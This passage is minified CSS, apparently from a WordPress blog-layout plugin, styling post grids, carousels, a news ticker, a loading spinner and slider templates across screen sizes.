.posted_by{padding:10px;border-bottom:1px solid;border-color:#eee;font-size:14px;display:inline-block;width:100%}.glossary .posted_by .post-author{text-transform:capitalize}.glossary .blog_header{border-color:#eee;border-image:none;border-style:solid;border-width:1px 1px 1px 1px;padding:10px}.glossary .blog_header h2{margin:0;word-wrap:break-word;position:relative}.glossary .post_summary_outer .label_featured_post{position:absolute;right:10px;top:10px;z-index:1;color:#fff;background:transparent;border:1px solid #000;padding:3px 6px;font-size:14px}.glossary .blog_header h2 a{display:inherit;line-height:normal}.glossary .more-tag i{padding-right:3px}.glossary .social_icon{float:none;margin:0 auto;text-align:center}.glossary.bdp_blog_template .bd_social_share_wrap{display:inline-block;width:-moz-available;padding:10px;border-color:#eee;border-image:none;border-style:solid;border-width:0 1px 1px 1px}.bdp_blog_template.glossary .social-component.large a{padding:12px 0}.glossary .post_summary_outer{position:relative;display:inline-block;width:100%;border-bottom:1px solid #eee}.glossary .bdp_social_share_postion{border-bottom:1px solid #eee;border-left:1px solid #eee;border-right:1px solid #eee;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;float:left;padding:0 14px 14px;text-align:left;width:100%}.bdp_blog_template.glossary .bdp-post-image img{height:auto;margin:0;max-width:100%}.glossary .post_content-inner p{margin:0;word-break:break-word}.bdp_blog_template.glossary .social-component.large a{width:45px;line-height:normal}.glossary .blog_item{width:100%;display:inline-block;padding:10px}.footer_meta i{margin-right:8px}.blog_template.glossary .social-component.bottom .social-share,.blog_template.glossary .social-component.bottom a,.blog_template.glossary .social-component.right .social-share,.blog_template.glossary .social-component.right a{display:inline-block;float:none;vertical-align:top}.blog_template.glossary .social-component.bottom .social-share .count{float:none}.bdp-preview-box .blog_template.glossary.two_column:nth-child(2n+1),.bdp-preview-box .blog_template.glossary.three_column:nth-child(3n+1),.bdp-preview-box .blog_template.glossary.four_column:nth-child(4n+1){clear:left}.blog_template.glossary .bdp_social_share_postion{display:inline-block;width:100%;position:relative}.blog_template.glossary .bdp_social_share_postion.center_position{text-align:center}.blog_template.glossary .bdp_social_share_postion.center_position .social-component{float:none;display:inline-block;width:auto}.blog_template.glossary .bdp_social_share_postion.right_position .social-component{float:right;width:auto}.glossary_cover.bdp_post_list{width:100%;display:inline-block;max-width:100%!important}.bdp_blog_template.glossary a.bd-more-tag{float:none!important}.blog_template .wp-block-image>img{max-width:100%!important}.bdp_blog_template.nicy{background:#fff;border-bottom:2px solid #ddd;display:block;margin-bottom:30px;overflow:hidden;background:#F7F7F7;position:relative;width:100%}.bdp_blog_template.nicy a{box-shadow:none}.bdp_blog_template.nicy p,.bdp_blog_template.nicy .metadatabox{padding:0}.bdp_blog_template.nicy .metadatabox{color:#777;font-size:15px;line-height:1.8}.bdp_blog_template.nicy .metadatabox .metadata{display:inline-block;margin-right:20px}.bdp_blog_template.nicy .entry-container{background:none repeat scroll 0 0 #f7f7f7;float:left;margin-bottom:15px;position:relative;width:100%}.bdp_blog_template.nicy .bdp_woocommerce_sale_wrap{display:inline-block;width:100%}.bdp_blog_template.nicy .entry-title{height:50px}.bdp-wrapper-like{padding-left:10px}.bdp_blog_template.nicy .label_featured_post{position:absolute;right:0;top:0;z-index:1;color:#fff;background:#000;border:1px solid #000;padding:4px 8px;font-size:14px}.bdp_blog_template.nicy .blog_header{border-bottom:1px solid #ddd;float:left;font-weight:300;line-height:28px;min-height:112px;padding:15px 100px 15px 3%;position:relative;width:100%}.bdp_blog_template.nicy .blog_header h2{margin:0 0 10px;font-size:25px;word-wrap:break-word}.bdp_blog_template.nicy .blog_header h2 a{box-shadow:none}.bdp_blog_template.nicy small{font-size:85%}.bdp_blog_template.nicy .blog_header .blog-header-avatar{border-radius:50%;float:right;height:70px;margin-right:10px;margin-top:10px;overflow:hidden;position:absolute;right:10px;top:10px;width:70px}.bdp_blog_template.nicy .metacomments{display:inline-block}.bdp_blog_template.nicy .metacomments i{margin-right:3px}.bdp_blog_template.nicy .bdp-post-image.post-video{overflow:visible}.bdp_blog_template.nicy .bdp-post-image{background:none repeat scroll 0 0 #f4f4f4;float:left;overflow:hidden;width:100%}.bdp_blog_template.nicy .bdp-post-image img{transition:all 0.35s ease-in-out 0s;max-width:100%}.bdp_blog_template.nicy .post-video iframe,.bdp_blog_template.nicy .thumb{display:block}.bdp_blog_template.nicy .post-meta-cats-tags{margin-top:20px;border-left:10px solid #ddd;color:#777;float:left;font-weight:300;line-height:1.5;padding:5px 3% 5px 2%;width:100%;position:relative}.bdp_blog_template.nicy .post-meta-cats-tags .tags,.bdp_blog_template.nicy .post-meta-cats-tags .category-link{color:#777;font-size:14px;margin-bottom:5px}.bdp_blog_template.nicy .post_content,.bdp_blog_template.nicy .bdp_woocommerce_meta_box{float:left;font-weight:300;padding:15px 3%;width:auto}.bdp_blog_template.nicy .post_content p{margin-bottom:15px;display:inline-block;width:100%}.bdp_blog_template.nicy .post_content h2,.bdp_blog_template.nicy .post_content h2,.bdp_blog_template.nicy .post_content h3,.bdp_blog_template.nicy .post_content h4,.bdp_blog_template.nicy .post_content h5,.bdp_blog_template.nicy .post_content h6{margin:15px 0 10px 0;display:inline-block;width:100%}.bdp_blog_template.nicy .clearfix:before{content:"";display:table;line-height:0}.bdp_blog_template.nicy .clearfix:after{clear:both;content:"";display:table;line-height:0}.bdp_blog_template.nicy .entry-meta{background:none repeat scroll 0 0 #F7F7F7;border-color:#ddd;border-radius:0 0 4px 4px;border-style:solid;border-width:1px 0 0;padding:15px 0 15px 3%;position:relative;display:table;width:calc(100% - 6%);float:left}.bdp_blog_template.nicy .entry-meta .up_arrow:after,.bdp_blog_template.nicy .entry-meta .up_arrow:before{border-color:rgba(0,0,0,0) rgba(0,0,0,0) #F7F7F7;border-style:solid;border-width:15px;content:"";height:0;left:40px;position:absolute;top:-28px;width:0}.bdp_blog_template.nicy .entry-meta .up_arrow:before{border-color:rgba(0,0,0,0) rgba(0,0,0,0) #ddd;top:-29px}.bdp_blog_template.nicy .read-more{display:inline-block;margin-right:15px;margin-top:12px}.bdp_blog_template.nicy .entry-meta .read-more a{border:1px solid #ddd;border-radius:3px;display:block;float:left;font-size:12px;letter-spacing:.5px;padding:10px 20px;text-transform:uppercase;background:#f7f7f7}.bdp_blog_template.nicy .social-component{margin-top:0}.bdp_blog_template.nicy .social-component .social-share,.bdp_blog_template.nicy .social-component>a{margin:5px 10px 5px 0!important}.bdp_blog_template.nicy .social-component .social-share .count{border-color:#ddd}.bdp_blog_template.nicy .social-component{float:left;width:auto}.bdp_blog_template.nicy .social-component a{padding-bottom:7px}.bdp_blog_template.nicy .entry-meta .pull-left{display:inline-block;vertical-align:middle;float:left}.bdp_blog_template.nicy .entry-meta .pull-right{float:right}.bdp_blog_template.nicy .social-component .social-share:last-child,.bdp_blog_template.nicy .social-component>a:last-child{margin-right:0!important}.bdp_blog_template.nicy .post-video iframe{margin-bottom:0}.bdp_blog_template.nicy .blog_header .blog-header-avatar .avatar{width:100%;height:100%}.bdp_blog_template.nicy .bd-tags{padding:0}.bdp_blog_template .rslides li,.blog_template .rslides li{margin:0}.bdp_blog_template .bd_ad_container h4,.blog_template .bd_ad_container h4{margin:0}.bdp_blog_template.media-grid{padding:20px 0}.bdp_blog_template.media-grid.one_column{width:100%}.bdp_blog_template.media-grid.two_column{width:50%}.bdp_blog_template.media-grid.three_column{width:33.33%}.bdp_blog_template.media-grid.four_column{width:25%}.bdp_blog_template.media-grid .blog_footer{background:none}.bdp_blog_template.media-grid.three_column:nth-child(3n+1),.bdp_blog_template.media-grid.three_column:nth-child(3n+1){clear:both}.bdp_blog_template.media-grid .social-component,.bdp_blog_template.media-grid a.bd-more-tag{float:none!important}.bdp_blog_template.media-grid .content-inner{background:#fff;padding:10px;text-align:center;margin-top:-65px;position:relative;z-index:2;width:100%;padding-top:30px}.bdp_blog_template.media-grid .bd-metacats{bottom:27px;padding:5px 10px;position:relative;z-index:3;color:#fff;font-size:14px;display:inline-block}.bdp_blog_template.media-grid .bd-metacats a{color:#FFF!important}.bdp_blog_template.media-grid .post-media{text-align:center}.wp-block-comments{clear:both}.bdp_blog_template.media-grid .content-container{margin:15px 3%}.bdp_blog_template.media-grid .post_summary_outer .blog_header h2{line-height:2;word-wrap:break-word}.bdp_blog_template.media-grid .read-more{line-height:3}.bdp_blog_template.media-grid a.bd-more-tag{padding:10px}.bdp_blog_template.media-grid .post-meta .author{text-transform:capitalize}.bdp_wrapper.blog-carousel{max-width:1280px!important;position:relative;padding-top:50px;padding-left:15px;padding-right:15px}.blog_template.blog-carousel .flex-direction-nav .flex-prev{top:0;right:60px;left:auto!important}.blog_template.blog-carousel .flex-control-nav{position:relative}.blog_template.blog-carousel .flex-direction-nav .flex-next{right:20px!important;top:0}.blog_template.blog-carousel .flex-direction-nav a{margin-top:0;opacity:1!important;width:auto;height:auto!important}li.blog_template.bdp_blog_template.blog_carousel{padding-bottom:30px}.blog_template.blog_carousel .blog_header{max-width:75%;margin-left:auto;margin-right:auto;padding:10px;margin-top:-40px;position:relative;text-align:center;background:#f7f7f7}.blog_template.blog_carousel .blog_header .post_metadata h2{margin-top:15px;margin-bottom:15px;word-wrap:break-word}.blog_template.blog_carousel .blog_header .post_metadata h2 a{font-weight:bold!important}.blog_template.blog_carousel a.bd-more-tag{float:none!important;padding:10px 10px;border-radius:0;display:inline-block}.blog_template.blog_carousel .blog_header .metadatabox{line-height:20px}.blog_template.blog_carousel .blog_header .metadatabox i{margin-right:5px}.blog_template.blog_carousel .blog_header .metadatabox div{margin-bottom:0}.blog_template.blog_carousel .blog_header .post_content .bd-more-next-line,.blog_template.blog_carousel .blog_header .post_content .post_content-inner{margin-top:10px}.blog_template.blog_carousel .blog_header .metadatabox .author{text-transform:capitalize}.blog_template.blog_carousel .social-component{float:none;margin-top:20px}.blog_template.blog_carousel .blog_header .metadatabox .tags i{font-size:15px}.blog_template.blog-grid-box .post-body-div-right img.wp-post-image{max-height:100px}.blog_template.blog-grid-box .post-body-div-right:first-child img.wp-post-image{max-height:unset}.blog_template.blog-grid-box .post-body-div{padding-left:15px;padding-right:15px;position:relative}.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bd-post-image{width:100%!important}.blog_template.blog-grid-box .post-body-div-right .bd-post-image{width:25%;height:100%}.blog_template.blog-grid-box .post-body-div-right .bdp_post_content{width:75%;padding-left:15px;padding-right:15px}.blog_template.blog-grid-box .post-body-div-right .bdp_post_content .post-comment{padding-left:15px;padding-right:15px}.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bdp_post_content{width:100%;padding:0;display:flex;flex-wrap:wrap}.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bdp_post_content .bd-metacats{order:1}.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bdp_post_content .metadatabox{order:2}.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bdp_post_content .post_title{order:3}.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bdp_post_content .post_content{order:4;display:block}.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bdp_post_content .bd_social_share_wrap{display:block;order:5}.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bdp_post_content .post_content .bd-more-next-line{margin-top:20px}.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bdp_post_content .post_content .bd-more-next-line .bd-more-tag{padding:10px}.blog_template.blog-grid-box .post-body-div-right .bdp_post_content .post_content,.blog_template.blog-grid-box .post-body-div-right .bdp_post_content .bd_social_share_wrap,.blog_template.blog-grid-box .post-body-div-right .bdp_post_content .bd-tags{display:none}.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bdp_post_content .bd-tags{display:block}.blog_template.blog-grid-box .post-body-div .bd-post-image img,.blog_template.blog-grid-box .post-body-div .bd-post-image figure{width:100%;margin:0}.blog_template.blog-grid-box .post-body-div-right:nth-child(1) img{width:100%;object-fit:cover}.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .post-body-div-inner{display:block;border-bottom:none}.blog_template.blog-grid-box .post-body-div-right .post-body-div-inner{display:flex;padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #cececc}.blog_template.blog-grid-box .bd-post-image img{width:100%;object-fit:cover}.bdp_wrapper.blog-grid-box{max-width:100%!important;position:relative;padding-top:0;padding-left:15px;padding-right:15px}.blog_template.blog-grid-box{padding-top:15px}.blog_template.blog-grid-box .post-body-div a{text-decoration:none}.blog_template.blog-grid-box .read-more a{display:inline-block;padding:10px;margin-top:10px;text-decoration:none}.blog_template.blog-grid-box h2.post_title a{float:left;width:100%;line-height:24px;font-weight:700;word-break:break-word}.blog_template.blog-grid-box h2.post_title{margin-bottom:5px;margin-top:5px;float:left;width:100%}.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bdp_post_content{padding-top:15px;padding-bottom:15px}.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .bdp_post_content .category-link{margin-bottom:10px;display:block}.blog_template.blog-grid-box .post_content,.blog_template.blog-grid-box .metadatabox,.blog_template.blog-grid-box .read_more_div{float:left;width:100%}.blog_template.blog-grid-box .post-body-div-right:nth-child(1) .post_content{margin-bottom:15px}.blog_template.blog-grid-box .post-body-div-right:nth-child(1){float:left;padding-bottom:20px}.blog_template.blog-grid-box .post-body-div-right{float:none;display:inline-block}.bdp_wrapper.blog-grid-box .post-body-div-inner .metadatabox{display:flex;flex-wrap:wrap}.blog_template.blog-grid-box .social-component{clear:left;display:inline-block}.blog_template.blog-grid-box .social-component{display:inline-block;width:100%}.blog_template.blog-grid-box .social-component{box-sizing:border-box;margin-bottom:0;width:100%;display:inline-block}.blog_template.blog-grid-box .social-component a{border:1px solid #000;float:left;margin-top:8px;margin-right:8px;padding:8px 0;text-align:center;width:38px;font-size:15px;line-height:20px;box-shadow:none}.blog_template.blog-grid-box .social-component a{padding:5px 0;width:30px}.bdp_wrapper.blog-grid-box .bd_pagination_box.wl_pagination_box{margin-top:20px}#blog-ticker-style-1 .blog-ticker-controls .blog-ticker-arrows{background-color:#f6f6f6;border-color:#999}#blog-ticker-style-1 .blog-ticker-controls .blog-ticker-arrows:hover{background-color:#eee}button.slick-next,button.slick-prev{cursor:pointer}.blog-ticker-wrapper,.blog-ticker-wrapper *{box-sizing:border-box;outline:0}.ticker-title{position:relative;text-align:center;color:#fff;font-weight:700;padding:0 15px;white-space:nowrap;font-size:16px;border-right:12px solid #fff;float:left}.blog-tickers{position:relative;height:100%;overflow:hidden}.blog-ticker-wrapper .blog-tickers ul{display:block;height:100%;list-style:none!important;padding:0!important;margin:0;width:100%;line-height:inherit!important}.blog-ticker-effect-scroll .blog-tickers ul{position:relative;margin-top:0!important}.blog-ticker-effect-scroll .blog-tickers ul li{display:list-item;float:left;position:relative;width:auto}.blog-tickers ul li{white-space:nowrap;overflow:hidden!important;text-overflow:ellipsis;text-decoration:none;-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;position:absolute;width:100%;display:none;color:#333;margin:0!important;padding:0!important;line-height:inherit}.blog-tickers ul li a{white-space:nowrap;text-overflow:ellipsis;text-decoration:none;padding:0 10px;position:relative;display:block;overflow:hidden}.blog-tickers ul li a:hover{color:#069}.blog-ticker-controls{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;float:right}.blog-ticker-controls div{width:30px;float:left;height:100%;cursor:pointer;text-align:center;outline:0;border-left:solid 1px #eee;background-color:#f6f6f6}.blog-ticker-controls div:hover{background-color:#eee}.blog-ticker-arrow{margin:auto;display:inline-block;height:8px;position:relative;width:8px;color:#999}.blog-ticker-arrow::after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:'';display:inline-block;height:8px;left:0;position:absolute;top:0;width:8px}.blog-ticker-arrow.blog-ticker-arrow-next{-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-webkit-transform:rotate(315deg);transform:rotate(315deg);left:-3px}.blog-ticker-arrow.blog-ticker-arrow-prev{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);left:3px}.blog-ticker-arrow::before{background-color:#fff}.blog-ticker-play{position:relative;width:0;height:12px;display:inline-block;margin-left:-5px}.blog-ticker-wrapper .ticker-title>span{width:0;position:absolute;right:-10px;top:0;height:0;border-style:solid;border-width:10px 0 10px 10px;bottom:0;margin:auto}.blog-ticker-wrapper{width:100%;background:#fff;overflow:hidden;font-size:14px;border:2px solid #404040;margin-bottom:20px;position:relative;height:40px;line-height:36px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.blog-ticker-italic .blog-ticker-anchor{font-style:italic}.wpos-bold .blog-ticker-anchor{font-weight:700}.theme-twentytwentythree .blog_template.blog-grid-box .post-body-div-right{width:47%}.media-grid-wrapper .bdp_blog_template.media-grid.four_column:nth-child(4n+1),.media-grid-wrapper .bdp_blog_template.media-grid.two_column:nth-child(2n+1){clear:both}@media only screen and (max-width:640px){.blog_template.blog-grid-box .post-body-div-right:nth-child(1),.blog_template.blog-grid-box .post-body-div-right{width:100%}}@media only screen and (min-width:640px){.blog_template.blog-grid-box .post-body-div-right{width:47%}.blog_template.blog-grid-box{float:left}}@media screen and (max-width:992px){.bdp_blog_template .timeline_bg_wrap:before{left:6%}.bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1){clear:right;float:right;padding-left:50px;padding-right:30px}.bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap{width:94%}.bdp_blog_template.timeline:nth-child(n) .post_hentry:before{left:-68px;right:auto}.bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,.bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after{left:-8px;border-right:8px solid #000;border-left:none;right:auto}.bdp_blog_template .bd-datetime{height:60px;width:60px}.bdp_blog_template.timeline .bd-datetime .month{font-size:14px}.bdp_blog_template.timeline .bd-datetime .date{font-size:20px}.bdp_blog_template.timeline:nth-child(2n+1) .bd-datetime,.bdp_blog_template.timeline:nth-child(2n) .bd-datetime{left:inherit;right:-30px}.bdp_blog_template.timeline:nth-child(2){margin-top:0;padding-top:45px}.bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap{float:left}.timeline_bg_wrap:before{left:10%}.timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1),.timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n){float:right;padding-left:50px;padding-right:50px}.timeline_bg_wrap .timeline_back .timeline.blog-wrap{width:90%}.bdp_blog_template.timeline .post_hentry>p>i{left:-68px}.bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap::before,.bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap::after{border-right:8px solid #db4c59;right:none;border-left:none!important}}@media screen and (max-width:640px){.bdp_blog_template.news .bd-post-image{width:100%}.bdp_blog_template.news .post-content-div{width:100%;padding:0;margin-top:15px}.bdp_blog_template.nicy .blog_header .post-avatar{margin:10px 0 0 0;float:none;display:inline-block}.bdp_blog_template.nicy .entry-meta .pull-left{float:left;clear:both}.bdp_blog_template.nicy .entry-meta .pull-left{margin-bottom:10px}.bdp_blog_template.nicy .label_featured_post{position:relative;display:inline-block}.bdp_blog_template.evolution{width:auto}}@media screen and (min-width:981px){.blog_template.glossary.one_column,.blog_template.boxy-clean ul li.one_column,.media-grid-wrapper .bdp_blog_template.media-grid.one_column{width:100%;float:left}.blog_template.glossary.two_column,.blog_template.boxy-clean ul li.two_column,.media-grid-wrapper .bdp_blog_template.media-grid.two_column{width:50%;float:left}.blog_template.glossary.three_column,.blog_template.boxy-clean ul li.three_column,.media-grid-wrapper .bdp_blog_template.media-grid.three_column{width:33.33%;float:left}.blog_template.glossary.four_column,.blog_template.boxy-clean ul li.four_column,.media-grid-wrapper .bdp_blog_template.media-grid.four_column{width:25%;float:left}.blog_template.boxy-clean .br_desktop{border-right:1px solid #ddd}.blog_template.boxy-clean .bt_desktop{border-top:1px solid #ddd}.blog_template.boxy-clean .bb{border-bottom:1px solid #ddd;width:33.33%}}@media screen and (min-width:721px) and (max-width:980px){.blog_template.glossary.one_column_ipad,.blog_template.boxy-clean ul li.one_column_ipad,.media-grid-wrapper .bdp_blog_template.media-grid.one_column_ipad{width:100%;float:left}.blog_template.glossary.two_column_ipad,.blog_template.boxy-clean ul li.two_column_ipad,.media-grid-wrapper .bdp_blog_template.media-grid.two_column_ipad{width:50%;float:left}.blog_template.glossary.three_column_ipad,.blog_template.boxy-clean ul li.three_column_ipad,.media-grid-wrapper .bdp_blog_template.media-grid.three_column_ipad{width:33.33%;float:left}.blog_template.glossary.four_column_ipad,.blog_template.boxy-clean ul li.four_column_ipad,.media-grid-wrapper .bdp_blog_template.media-grid.four_column_ipad{width:25%;float:left}.blog_template.boxy-clean .br_ipad{border-right:1px solid #ddd}.blog_template.boxy-clean .bt_ipad{border-top:1px solid #ddd}}@media screen and (max-width:767px){.blog_template.boxy-clean .post-comment,.blog_template.boxy-clean .postdate{right:-10px;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transform:translateX(-20px);-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);visibility:visible;opacity:1}.blog_template.boxy-clean li.blog_wrap{border-bottom:1px solid #ddd}}@media screen and (min-width:481px) and (max-width:720px){.blog_template.glossary.one_column_tablet,.blog_template.boxy-clean ul li.one_column_tablet,.media-grid-wrapper .bdp_blog_template.media-grid.one_column_tablet{width:100%;float:left}.blog_template.glossary.two_column_tablet,.blog_template.boxy-clean ul li.two_column_tablet,.media-grid-wrapper .bdp_blog_template.media-grid.two_column_tablet{width:50%;float:left}.blog_template.glossary.three_column_tablet,.blog_template.boxy-clean ul li.three_column_tablet,.media-grid-wrapper .bdp_blog_template.media-grid.three_column_tablet{width:33.33%;float:left}.blog_template.glossary.four_column_tablet,.blog_template.boxy-clean ul li.four_column_tablet,.media-grid-wrapper .bdp_blog_template.media-grid.four_column_tablet{width:25%;float:left}.blog_template.boxy-clean .br_tablet{border-right:1px solid #ddd}.blog_template.boxy-clean .bt_tablet{border-top:1px solid #ddd}}@media screen and (max-width:480px){.author-avatar-div .avtar-img,.author-avatar-div .author_content{width:100%;text-align:center;margin-left:0;padding-left:0}.blog_template.boxy-clean .post-meta{background:none;float:left;margin-bottom:15px;top:0;width:100%}.blog_template.boxy-clean .postdate{float:left;left:20px;position:relative;top:0}.blog_template.boxy-clean .post-comment{float:right;position:relative;right:-20px;top:0}.blog_template.boxy-clean ul li:hover .post-comment{right:-20px}.blog_template.glossary.one_column_mobile,.blog_template.boxy-clean ul li.one_column_mobile,.media-grid-wrapper .bdp_blog_template.media-grid.one_column_mobile{width:100%;float:left}.blog_template.glossary.two_column_mobile,.blog_template.boxy-clean ul li.two_column_mobile,.media-grid-wrapper .bdp_blog_template.media-grid.two_column_mobile{width:50%;float:left}.blog_template.glossary.three_column_mobile,.blog_template.boxy-clean ul li.three_column_mobile,.media-grid-wrapper .bdp_blog_template.media-grid.three_column_mobile{width:33.33%;float:left}.blog_template.glossary.four_column_mobile,.blog_template.boxy-clean ul li.four_column_mobile,.media-grid-wrapper .bdp_blog_template.media-grid.four_column_mobile{width:25%;float:left}.blog_template.boxy-clean .br_mobile{border-right:1px solid #ddd}.blog_template.boxy-clean .bt_mobile{border-top:1px solid #ddd}.bdp_blog_template.crayon_slider .blog_header{width:80%;padding:25px 18px 8px 24px}}@media (min-width:481px) and (max-width:980px){.bdp_blog_template.crayon_slider .blog_header{width:100%}}@media screen and (max-width:640px){.blog_template.bdp_blog_template.crayon_slider .category-link a{padding:2px}}@media only screen and (max-width:530px){.blog-ticker-wrapper .ticker-title{display:none!important}}.bdp-circularG{position:absolute;background-color:#000;width:14px;height:14px;border-radius:9px;-o-border-radius:9px;-ms-border-radius:9px;-webkit-border-radius:9px;-moz-border-radius:9px;animation-name:bounce_circularG;-o-animation-name:bounce_circularG;-ms-animation-name:bounce_circularG;-webkit-animation-name:bounce_circularG;-moz-animation-name:bounce_circularG;animation-duration:1.1s;-o-animation-duration:1.1s;-ms-animation-duration:1.1s;-webkit-animation-duration:1.1s;-moz-animation-duration:1.1s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-direction:normal;-o-animation-direction:normal;-ms-animation-direction:normal;-webkit-animation-direction:normal;-moz-animation-direction:normal}.bdp-circularG-wrapper{position:absolute;top:0;bottom:0;right:0;left:0;width:58px;height:58px;margin:auto}.loading-image{bottom:0;display:block;max-height:100px;height:100px;left:0;margin:auto;position:absolute;right:0;top:30px}#bdp-load-more-hidden{display:inline-block;width:100%;float:left;position:relative}.bdp-load-more{margin:80px 0 30px 0;text-align:center}.bdp-circularG_1{left:0;top:23px;animation-delay:.41s;-o-animation-delay:.41s;-ms-animation-delay:.41s;-webkit-animation-delay:.41s;-moz-animation-delay:.41s}.bdp-circularG_2{left:6px;top:6px;animation-delay:.55s;-o-animation-delay:.55s;-ms-animation-delay:.55s;-webkit-animation-delay:.55s;-moz-animation-delay:.55s}.bdp-circularG_3{top:0;left:23px;animation-delay:.69s;-o-animation-delay:.69s;-ms-animation-delay:.69s;-webkit-animation-delay:.69s;-moz-animation-delay:.69s}.bdp-circularG_4{right:6px;top:6px;animation-delay:.83s;-o-animation-delay:.83s;-ms-animation-delay:.83s;-webkit-animation-delay:.83s;-moz-animation-delay:.83s}.bdp-circularG_5{right:0;top:23px;animation-delay:.97s;-o-animation-delay:.97s;-ms-animation-delay:.97s;-webkit-animation-delay:.97s;-moz-animation-delay:.97s}.bdp-circularG_6{right:6px;bottom:6px;animation-delay:1.1s;-o-animation-delay:1.1s;-ms-animation-delay:1.1s;-webkit-animation-delay:1.1s;-moz-animation-delay:1.1s}.bdp-circularG_7{left:23px;bottom:0;animation-delay:1.24s;-o-animation-delay:1.24s;-ms-animation-delay:1.24s;-webkit-animation-delay:1.24s;-moz-animation-delay:1.24s}.bdp-circularG_8{left:6px;bottom:6px;animation-delay:1.38s;-o-animation-delay:1.38s;-ms-animation-delay:1.38s;-webkit-animation-delay:1.38s;-moz-animation-delay:1.38s}@keyframes bounce_circularG{0%{transform:scale(1)}100%{transform:scale(.3)}}@-o-keyframes bounce_circularG{0%{-o-transform:scale(1)}100%{-o-transform:scale(.3)}}@-ms-keyframes bounce_circularG{0%{-ms-transform:scale(1)}100%{-ms-transform:scale(.3)}}@-webkit-keyframes bounce_circularG{0%{-webkit-transform:scale(1)}100%{-webkit-transform:scale(.3)}}@-moz-keyframes bounce_circularG{0%{-moz-transform:scale(1)}100%{-moz-transform:scale(.3)}}.wp-bd-post-li .wp-bd-list-content{display:inline-block;width:100%}.wp-bd-post-li .wp-bd-list-content .wp-bd-left-img{width:30%;float:left;margin-right:15px}.wp-bd-post-li .wp-bd-list-content .wp-bd-right-content{width:calc(70% - 15px);float:left}.wp-bd-post-li .wp-bd-title,.wp-bd-post-li .wp-bd-title a{color:#333;font-size:14px;line-height:22px}.wp-bd-post-li .wp-bd-meta span{color:#666;font-size:12px;font-style:italic;text-transform:uppercase}.wp-bd-content p{color:#555;font-size:13px;line-height:20px}.bdp_blog_template.sallet_slider,.blog_template.sallet_slider{position:relative;display:inline-block;width:100%}.bdp_blog_template.sallet_slider .post_hentry{position:relative;text-align:center}.bdp_blog_template.sallet_slider.center .blog_header{height:100%;position:absolute;top:0;width:100%}.bdp_blog_template.sallet_slider img{height:100%}.bdp_blog_template.sallet_slider img{margin-left:auto;margin-right:auto}.bdp_blog_template.sallet_slider .blog_header>div{display:table;height:100%;margin:0 auto;width:70%}.bdp_blog_template.sallet_slider .blog_header>div>div{display:table-cell;vertical-align:middle}.bdp_blog_template.sallet_slider .blog_header>div>div>div{background:#fff;padding:45px 35px 40px 45px;text-align:center;position:relative}.bdp_blog_template.sallet_slider.center .blog_header>div>div>div{width:70%;margin:0 auto}.bdp_blog_template.sallet_slider .blog_header>div>div>div::before{background:#ff00ae none repeat scroll 0 0;content:"";height:46px;position:absolute;top:0;width:2px;left:50%}.blog_template.sallet_slider .blog_header h2{margin-bottom:5px;margin-top:0;padding:0;word-wrap:break-word}.blog_template.sallet_slider .metadatabox{display:inline-block;margin-bottom:10px}.blog_template.sallet_slider .post_content{margin-bottom:10px}.blog_template.sallet_slider.right .bd-post-image,.blog_template.sallet_slider.center .bd-post-image{height:530px;overflow:hidden}.blog_template.sallet_slider .bd_social_share_wrap{display:inline-block;width:100%}.blog_template.sallet_slider .bd-more-next-line{display:inline-block;width:100%;text-align:center}.blog_template.sallet_slider .metadatabox .mauthor,.blog_template.sallet_slider .metadatabox .post-date,.blog_template.sallet_slider .metadatabox .post-comment{display:inline-block;margin-right:10px}.blog_template.sallet_slider .metadatabox .post-comment i{margin-right:5px}.bdp_blog_template.sallet_slider.right .blog_header,.bdp_blog_template.sallet_slider.right .post_hentry{width:50%;float:left}.bdp_blog_template.sallet_slider.right .blog_header>div{display:table;height:100%;margin:0 auto;width:80%}.bdp_blog_template.sallet_slider.right .blog_header>div>div>div{margin-left:-100px;top:50%;position:relative;transform:translateY(20%)}.blog_template.slider_template .flex-nav-prev .arrow1{background-image:var(--wpr-bg-5c92e0a4-f490-44dc-a68d-6e699fd18e1a);background-repeat:no-repeat;background-position:0 0;height:20px;width:21px}.blog_template.slider_template .flex-direction-nav .flex-prev{background-color:transparent!important;background-image:none;border-bottom:medium 